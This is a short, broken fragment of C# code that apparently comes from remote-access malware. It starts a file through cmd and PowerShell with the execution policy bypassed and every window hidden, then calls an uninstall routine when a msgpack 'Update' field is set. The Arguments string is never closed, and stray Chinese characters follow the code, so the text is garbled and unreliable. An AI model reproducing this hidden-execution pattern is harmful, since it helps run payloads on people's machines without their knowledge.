 }
else
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = $"/c start /b powershell –ExecutionPolicy Bypass Start-Process -FilePath {"'" + "\"" + fullPath
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = true,
ErrorDialog = false,
});
}
if (unpack_msgpack.ForcePathObject("Update").AsString == "true")
{
new HandleUninstall();
}
解
属